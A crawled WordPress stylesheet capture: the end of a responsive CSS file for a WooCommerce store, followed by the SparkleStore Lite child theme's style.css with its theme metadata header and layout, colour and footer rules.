    .rightsidebar .widget-area.right{
        float:none;
        width:100%;
        margin:0;
        margin-top:15px;
    }
    .bothsidebar .content-area{
        float:none;
        width:100%;
        left:0;
        margin:0;
    }
    .bothsidebar .widget-area.left{
        float:none;
        width:100%;
        left:0;
        margin:0;
        margin-top:15px;
    }
    .bothsidebar .widget-area.right{
        float:none;
        width:100%;
        margin:0;
        margin-top:15px;
    }
    .box-hover .add-to-links li a:hover{
        margin-right:0;
    }
    .footer-middle .footerarea{
        width: 50%;
    }
}
@media (max-width: 768px){

    ul.sparkletablinks > li a{
        font-size: 12px;
        margin: 0 5px;
    }
    .container,
    .page-template-template-box #page{
        width: 100%;
    }
    div.quantity {
        clear: both;
        display: inline-block;
        margin-right: 0;
        float:none;
    }
    .product-remove{
        text-align:right !important;
    }
    .row{
        margin:0;
    }
    .categorproducts .categoryproductslider.leftalign .lSSlideOuter {
       float: none;
        width: 100%;
    }
    .root-item{
        position:static;
        bottom:inherit;
    }
    /*.main_menu_category_menu .category-menu-main{
        left:15px;
    }*/
    .main-menu .main-menu-links .menu>li{
        float:none;
        display:block;
    }
    .main-menu .main-menu-links .menu>li>a{
        padding:10px 15px;
    }
    .mainheader{
        padding:5px;
    }
    /* .main-menu .main-menu-links .menu ul{
        display:block;
        position:static;
        width:100%;
        height:auto;          
        opacity:1;
        box-shadow: none;
    }
    .main-menu .main-menu-links .menu ul li{
        display:block;
        width:100%;        
        opacity:1;
    } */
    .topheader .toplinkswrap {
        width: 100%;
        padding:0;
        text-align:center;
    }
    .main-menu .main-menu-links .menu>li.menu-item-has-children li{
        background:#033772;
    }
    .main-menu .main-menu-links .menu>li.menu-item-has-children li a{
        text-align:left;
        /*padding-left:20px;*/
        color:#ffffff;
    }
    .topheader .toplinkswrap .toplinks #menu-top-menu{
        display:inline-block;
    }
    .main-menu-links{
        width:100%;
        text-align:center;
    }
    .woocommerce-page.columns-2 ul.products li.product, 
    .woocommerce.columns-2 ul.products li.product,
    .woocommerce-page.columns-3 ul.products li.product, 
    .woocommerce.columns-3 ul.products li.product,
    .woocommerce-page.columns-4 ul.products li.product, 
    .woocommerce.columns-4 ul.products li.product{
        width: 50%;
    }    
    .sparklelogo{
        float:none;
        width:100%;
        text-align:center;
        margin-bottom:15px;
        margin-top: 15px;
    }
    .top-cart-contain, 
    .wishlist{
        top:4px;
        bottom:0;
    }
    .rightheaderwrap{
        float:none;
        width:100%;
        padding:0;
        margin-bottom: 25px;
    }
    .rightheaderwrap #search{
        padding-right:42px;
    }
    .our-features-box .features-block {
        background: #f5f5f5;
        overflow: hidden;
        margin-top: 22px;
        border-radius: 3px;
    }
    .homeblockinner{
        display:none;
    }
    .categorproducts .categoryproductslider.rightalign .lSSlideOuter,
    .categorproducts .categoryproductslider.lefttalign .lSSlideOuter{
        width:100%;
        float:none;
    }
    .footer-middle .footerarea:last-child{
        border:none;
    }
    .footer-middle{
        padding-bottom:30px;
    }
    .footerarea ul li{
        /*display:inline-block;*/
        margin-right:5px;
    }
    .footerarea ul li:last-child{
        margin-right:0;
    }
    .entry-title a{
        margin: 5px 0px;
        font-size: 24px !important;
        text-transform: capitalize;
    }
    h2, 
    h2 a{
        margin-bottom:10px;
    }
    .woocommerce form.checkout_coupon,
    .woocommerce form.login, .woocommerce form.register{
        margin:0;
    }
    /*************home slider caption*******/
    .sparklestore-slider .sparklestore-title{
        font-size: 35px;
        margin-bottom: 25px;
    }
    .sparklestore-slider .sparklestore-desc{
        font-size: 13px;
    }
    .sparklestore-slider a.sparklestore-button{
        font-size: 11px;
    }
    .sparklestore-slider .sparklestore-desc{
        max-width: 100%;
    }
}

@media (max-width: 730px){

    .main-menu-links{
        padding-bottom:5px;
    }
    .root-item{
        position:relative;
        bottom:0;
        text-align:center;
        margin-top:5px;
    }

    .our-features-box .feature-box-div{
        width:100%;
        border:none;
        border-bottom:1px solid #e5e5e5;
    }
    .our-features-box .feature-box-div:last-child{
        border-bottom:0;
    }
    .products.list .itemimg{
        width:100%;
    }
    ul.products.list li.product .star-rating{
        margin:10px !important;
    }
    ul.products.list li.product h3, 
    ul.products.list li.product div[itemprop="description"],
    ul.products.list li.product .price, 
    ul.products.list li.product .gridlist-buttonwrap{
        width:100% !important;
    }
    ul.products.list li.product .gridlist-buttonwrap{
        position:relative;
        right:0;
    }
    /**************footer payment icons************/
    .sociallink .social {
        float: none;
        width: 100%;
        display: block;
        text-align: center;
        
    }
    .payment-accept img {
        margin-top: 12px;
    }
     .sociallink .social ul {
        float: none;
        display: block;
        margin: 0px;
        list-style: none;
        padding: 0px;
    }
    .sociallink .social ul li {
        display: inline-block;
        margin-bottom: 8px;
    }
    .payment-accept {
        float: none;
        text-align: center;
    }
}
@media (max-width: 600px){
    ul.sparkletablinks li{
        display: block;
    }
    ul.sparkletablinks li::after {
        content: none;
    }
    ul.sparkletablinks li + li{
        padding-top: 10px;
    }
    .woocommerce .woocommerce-result-count{
        float:none;
        width:100%;
        text-align:left;
        padding-bottom:10px;
        padding-top:0;
    }
    .blocktitlewrap .SparkleStoreAction{
        display:none;
    }
    .fullpromowrap .fullwrap h4,
    .blocktitlewrap .SparkleStoreAction{
        font-size:16px;
    }
    .fullpromowrap .fullwrap span{
        font-size:18px;
        line-height:2;
    }

    .blocktitle p{
        display: none;
    }
    .blocktitle h2 {
        display: block;
        text-align: center;
        padding: 10px;
        line-height: 1.5;
    }
    .footer-bottom .companylinks ul li{
        margin-top: 10px;
    }
    .footer-bottom .coppyright{
        margin-bottom: 4px;
    }
    /****************footer middle*****/
    .footer-middle .footerarea{
        width:100%;
        border:none;
        padding:0;
        padding-top:10px;
    }
    .footer-middle .footerarea ul li:last-child {
        border-bottom: 0;
    }
    .sparklestore-slider .sparklestore-title{
        font-size: 25px;
    }
    .sparklestore-slider .sparklestore-desc{
        font-size: 12px;
    }
    .sparklestore-slider .sparklestore-title,
    .sparklestore-slider .sparklestore-desc{
        letter-spacing: 2px;
    }
}

@media (max-width: 525px){
    .woocommerce-page.columns-2 ul.products li.product, 
    .woocommerce.columns-2 ul.products li.product,
    .woocommerce-page.columns-3 ul.products li.product, 
    .woocommerce.columns-3 ul.products li.product,
    .woocommerce-page.columns-4 ul.products li.product, 
    .woocommerce.columns-4 ul.products li.product{
        width: 100%;
    } 
    .rightheaderwrap .category-search-form{
        width: 100%;
    }
    .view-cart{
        right: 0;
        margin-top: -65px;
    }
    .top-cart-contain, .wishlist {
        top: -65px;
        bottom: 0;
        left: 0;
    }
    .wishlist {
        bottom: 100%;
        right: auto;
    }
    .wishlist .top-wishlist a .count, 
    .view-cart .cart-contents .header-icon .count{
        left: 30px;
    }
    .promosection .promoarea-div {
        width: 100%;
        float: none;
        margin-bottom: 20px;
    }
    .promosection .promoarea-div:last-child{
        margin-bottom: 0;
    }
    .rightheaderwrap #cat {
        width: 100%;
        min-width: inherit;
        border:none;
    }
    .rightheaderwrap .category-search-form{
        border:1px solid #e7e7e7;
    }
    .rightheaderwrap #search {
        padding-right: 42px;
        width:100%;
        border:none;
        border-top:1px solid #e7e7e7;
    }
    .rightheaderwrap #submit-button {
        bottom: 0;
        right:0;
        border-radius:0;
        min-width: 50px;
    }
    .promosection .promoarea a figure img{
        width: 100%;
    }
}

@media (max-width: 600px){
    .topheader .toplinkswrap .toplinks #menu-top-menu li {
        display: inline-block;
        padding: 0px 5px;
    }
    .topheader .quickinfowrap .quickinfo li{
        display: block;
        border:none;
    }
    .topheader .quickinfowrap{
        margin-bottom: 20px;
    }
    .topheader{
        padding-bottom: 10px;
    }
    .topheader .quickinfowrap .quickinfo li{
        font-size: 11px;
        padding: 0;
    }
    .topheader .toplinkswrap .toplinks #menu-top-menu li{
        font-size: 10px;
        padding: 0 4px;
        float: left;
        display: block;
    }
    .topheader .quickinfowrap .quickinfo li:first-child{
        padding: 0;
    } 
    .topheader .toplinkswrap .toplinks #menu-top-menu li:first-child{
        padding-left: 0;
    }
    .topheader .toplinkswrap .toplinks #menu-top-menu li:last-child{
        padding-right: 0;
    }
    .topheader .toplinkswrap .toplinks #menu-top-menu{
        display: inline-block;
    }
}
@media (max-width: 480px){
    /*.rightheaderwrap{
        display:none;
    }*/
    .category-menu-title h3 {
        padding: 5px 10px;
    }
    .category-menu-title{
        font-size: 14px;
    }
    .category-menu-title .fa{
        display: none;
    }
    .main-menu .toggle-wrap .toggle{
        font-size: 14px;
    }
}


/**
 * Update Css
*/
.woocommerce .widget_shopping_cart .buttons a, .woocommerce.widget_shopping_cart .buttons a{
    margin:0 2px;
    width:48%;
}

.products.grid .woocommerce-product-details__short-description{
    display: none;
}

.products.list .item-title,
.products.list .price-rating-wrap,
.products.list .woocommerce-product-details__short-description{
    float:right;
    padding-left:15px;
    text-align:left;
    width:66.66%;
}
.products.list .price-rating-wrap{
    margin:0;
}
.products.list .woocommerce-product-details__short-description p{
    margin:0;
    margin-bottom:10px;
    height:95px;
    overflow:hidden;
}
.woocommerce ul.products.list li.product .price{
    float:none;
    width:auto;
}
.woocommerce ul.products.list li.product .star-rating{
    margin:0;
    margin-left:15px;
}

/**
 * New Update Css
*/
.woocommerce-product-gallery figure {
    margin: 0;
}
.woocommerce div.product form.cart .group_table td:first-child {
    width: 12em;
    text-align: center;
}
.woocommerce-product-gallery .flex-control-nav{
    position: relative;
    bottom: 0;
}
.woocommerce div.product div.images .flex-control-thumbs li{
    padding: 5px;
}
.woocommerce div.product div.images.woocommerce-product-gallery {
    margin-bottom: 2em;
}

/**
 * New Update Css
*/
.home .breadcrumbs{
    display: none;
}

.woocommerce #respond input#submit.loading::after, 
.woocommerce a.button.loading::after, 
.woocommerce button.button.loading::after, 
.woocommerce input.button.loading::after {
    top: 0;
}

/**
 * Contact 7 Plugins defult css
*/
div.wpcf7 { 
    background-color: #f9f9f9;
    padding: 20px;
}
.wpcf7 label { 
    display: block;
    margin-bottom: 15px;
}
.wpcf7 input[type="text"],
.wpcf7 input[type="tel"],
.wpcf7 input[type="email"],
.wpcf7 input[type="url"],
.wpcf7 textarea,
.wpcf7 select {
    width: 100%;
    padding: 10px;    
}
.wpcf7 input[type="submit"],
.wpcf7 input[type="button"] { 
    background-color:#033772;
    border: 1px solid #033772;
    text-align:center;
    text-transform:uppercase;
    float: right;
    padding: 10px 20px;
}
.wpcf7 input[type="submit"]:hover,
.wpcf7 input[type="button"]:hover { 
    background: transparent;
    border: 1px solid #033772;
    color: #033772;
}

--- FILE ---
content_type: text/css
request_url: https://ramneekjewels.com/wp-content/themes/sparklestore-lite/style.css?ver=1.0.1
body_size: 2312
content:
/*
Theme Name:     SparkleStore Lite
Theme URI:      https://sparklewpthemes.com/wordpress-themes/sparklestorelite
Author:         sparklewpthemes
Author URI:     https://sparklewpthemes.com
Description:    Sparkle store Lite is a clean user-friendly and feature-rich best free eCommerce Sparkle store child WordPress themes. The themes designed and developed especially for online shopping, eCommerce store websites. Sparkle store Lite is a versatile and highly customizable Free Sparkle store Child WordPress themes that allow you to make your own unique and professional website you have always wanted. Sparkle store Lite is one of the most accessible eCommerce online store WordPress themes which can easily accommodate all type of users with no coding skills to advanced or normal web developers. Sparkle store Lite includes excellent features for eCommerce website and practices of all type of eCommerce business, themes have included more advanced features like one-click demo data import, webpage layout, preloader, advanced theme color, customizer based theme options, page builder-friendly design, individual page &  post layout options also sparkle store Lite is fully compatible with WooCommerce and some other external plugins like YITH WooCommerce Wishlist, YITH WooCommerce Quick View, WOOF – Products Filter for WooCommerce, WooCommerce Variation Swatches, Jetpack, Contact Form 7 and many more plugins. if you face any problem while using our theme, you can refer to our theme documentation (http://docs.sparklewpthemes.com/sparklestore/) or contact our friendly support team (https://sparklewpthemes.com/support/) or Check demo at http://demo.sparklewpthemes.com/sparklestorelite/ and Read theme details at https://sparklewpthemes.com/wordpress-themes/sparklestorelite
Version:        1.0.1
License:        GNU General Public License v3 or later
License URI:    http://www.gnu.org/licenses/gpl-3.0.html
Template:       sparklestore
Text Domain:    sparklestore-lite
Tags:           one-column, two-columns, right-sidebar, left-sidebar, custom-header, custom-background, custom-menu, translation-ready, featured-images, theme-options, custom-logo, e-commerce, footer-widgets
*/

body {
    font-family: 'Raleway', sans-serif;
    font-size: 16px;
    font-weight: 400;
}

/**
 * Top Header
*/
.topheader {
    padding: 0;
    line-height: 34px;
   	background-color: #fdfafa;
    border: 0;
}

.topheader .quickinfowrap .quickinfo li, 
.topheader .toplinkswrap .toplinks ul li{
	font-size: 14px;
	border-left: 1px solid #efe9e9;
}

.main-menu .main-menu-links.no_cat {
    margin-left: 0;
}

.main-menu .main-menu-links ul>li.menu-item-has-children li.menu-item-has-children ul {
    padding-left: 0;
}

/**
 * Banner Slider
*/
.sparklestore-slider .sparklestore-title {
    letter-spacing: 1px;
    font-size: 40px;
}

.sparklestore-slider .sparklestore-desc {
    font-size: 16px;
    letter-spacing: 0;
}

.sparklestore-slider a.sparklestore-button {
    letter-spacing: 0;
    font-weight: 600;
}
.sparklestore-slider a.sparklestore-button:hover {
    background-color: #033772;
    color: #fff;
    border-color: #ffffff;
}
.flex-control-nav > li > a {
    height: 12px;
    width: 12px;
}



/**
 * Section Title 
*/

.blocktitle {
    color: #fff;
    font-size: 26px;
    font-weight: 600;
    line-height: 15px;
    padding: 0;
    position: relative;
    text-transform: uppercase;
    background: transparent;
    border-radius: 0;
    text-align: center;
}

.blocktitlewrap .blocktitle h2 {
    font-size: 35px;
    letter-spacing:0;
    margin-bottom:15px;
    display: block;
    font-weight: 600;
    line-height: 1.5;
    color: #232529;
    text-transform: capitalize;
}

.blocktitlewrap .blocktitle p {
    border-left: 0;
    color: #232529;
    display: inline-block;
    font-size: 18px;
    font-weight: normal;
    letter-spacing: 0; 
    margin-left: 0;
    padding-left: 0;
    text-transform: none;
    font-family: 'Raleway', sans-serif;
    line-height: 1.5;
    margin: 0 20px 30px 20px;
}

.lSSlideOuter {
    padding: 0;
    border: 0;
}

.blocktitlewrap .SparkleStoreAction {
    position: absolute;
    top: 100%;
    margin-top: 0;
    right: 0;
    z-index: 999;
}

.blocktitlewrap .sparkle-lSNext:before,
.blocktitlewrap .sparkle-lSPrev::before {
    padding: 14px;
    font-size: 14px;
}
.blocktitlewrap .SparkleStoreAction>div {
    background-color: #033772;
    color: #ffffff;
    border: 0;
}

.blocktitlewrap .SparkleStoreAction>div:hover:before {
    background-color:#cd1b29;
    color: #ffffff;
}

.widget_sparklestore_cat_with_product_widget_area .rightalign .blocktitlewrap .SparkleStoreAction{
	left: 0;
}

.sparklestore-blogwrap .lSSlideOuter {
    padding: 0;
}

.sparklestore-blogwrap .bloginner {
    border: 0;
}

.box-hover .add-to-links li a:hover,
.box-hover .add-to-links li a:hover:after {
    background: #cd1b29;
}

/**
 * Blog Widget Area
*/
.sparklestore-blogwrap .bloginner .blogmeta{
	background-color: #033772;
	color: #fff;
}
.sparklestore-blogwrap .bloginner .blogmeta .blogcreated .created-month,
.sparklestore-blogwrap .bloginner .blogmeta .blogcreated .created-date,
.sparklestore-blogwrap .bloginner .blogmeta .blogcomment a {
    color: #fff;
}

.post-detail-container {
    border: 0;
    text-align: center;
}

.post-detail-container h2.entry-title {
    margin: 15px 0px;
    line-height: 1.3;
    font-weight: 400;
    text-align: center;
    font-size: 25px;
}

ul.list-info {
    border: 0;
}

.post-detail-container .blogdesc p {
    margin: 10px 0 15px 0px;
    text-align: center;
}

.single .post-detail-container .blogdesc p,
.single .post-detail-container .blogdesc {
    text-align: left;
}

.blog-readmore a {
    border-radius: 25px;
}

.post-block.post-comments {
    padding: 0;
    border: 0;
}

.widget_product_search .search-field, .widget_search .search-field{
    height: 46px;
}

.woocommerce-account .woocommerce-MyAccount-navigation ul li a {
    padding: 12px 19.8px;
    background: #023772;
}
.woocommerce-account .woocommerce-MyAccount-navigation ul li.is-active a, 
.woocommerce-account .woocommerce-MyAccount-navigation ul li:hover a {
    background: #023772;
    color: #fff;
}

.categoryarea ul.categoryslider li .categorycount{
    background: #023772;
}

.fullpromowrap .fullwrap h4 {
    font-family: 'Open Sans', sans-serif;
    color: #fff;
    text-shadow: none;
    -moz-text-shadow: none;
    -webkit-text-shadow: none;
    text-transform: capitalize;
    line-height: 1.5;
    margin: 0;
    font-size: 40px;
    font-weight: 700;
    color: #fff;
    margin-bottom: 25px;
}

.fullpromowrap .fullwrap p {
    color: #ffffff;
    text-shadow: none;
    -moz-text-shadow: none;
    -webkit-text-shadow: none;
    font-family: inherit;
    font-weight: 500;
    display: block;
    text-transform: none;
}

.fullpromowrap .fullwrap button, 
.categorproducts .block-title-desc .view-bnt{
    border-radius: 25px;
}


.sparkletabs {
    padding: 25px 0;
    background: transparent;
    border-radius: 3px 3px 0 0;
    text-align: center;
    padding-top: 0;
}

ul.sparkletablinks > li a {
    display: inline-block;
    text-transform: uppercase;
    margin: 0 10px 2px 10px;
    padding: 10px 20px;
    border: 2px solid #e5e6eb;
    background: #023772;
    border-radius: 50px;
}

ul.sparkletablinks > li a:hover, ul.sparkletablinks > li.active a {
    color: #ffffff;
    background-color: #cd1b28;
    color: #ffffff;
    border: 2px solid #e5e6eb;
}

ul.sparkletablinks li:after {
    width: 0;
}

/**
 * Services Area
*/

.our-features-box .features-block {
    background: transparent;
    border: 0;
    border-radius: 0;
}

.our-features-box .feature-box-div {
    padding: 0 10px;
    border-right: 0;
    text-align: center;
}

.our-features-box .feature-box .content {
    display: inline-block;
    text-align: center;
    color: #313131;
    font-size: 15px;
    letter-spacing: 0;
    line-height: 1.5;
}

.our-features-box .feature-box span {
    font-size: 40px;
    margin-right:0;
    color: #313131;
}

.feature-box h3 {
    font-weight: 700;
    letter-spacing: 1px;
    margin-bottom: 8px;
    margin-top: 8px;
    color: #313131;
    text-transform: capitalize;
    letter-spacing: 0;
}

/**
 * Footer Settings
*/
footer.footer {
    background: #171717;
}

.footer-middle .footerarea{
	border: 0;
    padding: 25px 0 0 20px;
}

.footer-middle .widget .widget-title{
    width: 100%;
    margin-top: 0;
    text-transform: uppercase;
    display: inline-block;
    color: #ffffff;
    font-size: 16px;
    font-weight: 600;
    border-bottom: 2px solid #023772 !important;
    padding-bottom:10px;
    position: relative;
    margin-bottom: 20px;
}

.footer-middle .widget h4.widget-title:before {
    content: '';
    position: absolute;
    bottom: -2px;
    width: 100px;
    border-bottom: 2px solid #cd1b29;
}

.footerarea ul li {
    line-height: 25px;
    font-weight: 700;
    border-bottom: 1px dotted rgba(239, 239, 239, 0.1);
    padding-top: 2px;
}

.footerarea ul li:last-child{
    border-bottom: 0;
}

.footerarea ul li:before {
    top: 8px;
}

.footer-middle .widget ul li,
.footer-middle .widget ul li a,
.footer-middle .widget a,
.footer-middle .widget ul li:before,
.footer-middle .widget a::before,
.footer-middle .calendar_wrap table td,
.footer-middle .calendar_wrap table th{
    color: #fff;
}

.footer-middle .widget a:hover, 
.footer-middle .widget a:hover::before, 
.footer-middle .widget li:hover::before {
    color: #023772;
}

.widget_text .textwidget p{
    margin:0;
    color: #fff;
}

.footer-middle, .footer-top, .footer-bottom {
    border-top: 0;
    font-size: 15px;
}

.footer-top {
    background-color: #151515;
}

.footer-bottom {
    background: #131212;
    padding: 20px 0px;
}

.footer-bottom .companylinks ul li {
    border-right: 0;
    font-size: 14px;
    font-weight: 700;
    text-transform: uppercase;
    line-height: 2;
}

.footer-bottom .coppyright {
    float: none;
    color: #fff;
    text-align: center;
}

.footer-bottom .companylinks {
    float: none;
    font-size: 12px;
    text-align: center;
    margin-top: 15px;
}

.footer-bottom a {
    color: #fff;
}

@media (max-width: 1024px){
    .breadcrumbs {
        background-attachment: inherit !important;
    }
}


